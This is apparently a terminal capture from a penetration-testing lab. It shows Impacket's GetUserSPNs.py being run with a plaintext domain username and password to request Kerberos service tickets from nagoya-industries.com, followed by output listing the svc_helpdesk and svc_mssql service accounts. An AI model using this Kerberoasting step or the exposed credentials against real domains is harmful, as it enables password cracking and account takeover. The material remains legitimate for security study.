 (root REDIDCnxg3q2mtsqsr)-[~/tools/impacket-master/impacket-master/examples]
# python GetUserSPNs.py nagoya-industries.com/Fiona.Clark:Summer2023 -dc-ip 192.168.242.21 -request
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
---------------------------------- ------------ ------------------------------------------------ --------------------------
-------------------------- ----------
http/nagoya.nagoya-industries.com svc_helpdesk CN=helpdesk,CN=Users,DC=nagoya-industries,DC=com 2023-04-30 15:31:06.190955
<never>
MSSQL/nagoya.nagoya-industries.com svc_mssql 2023-04-30 15:45:33.288595
2024-08-02 09:48:41.441299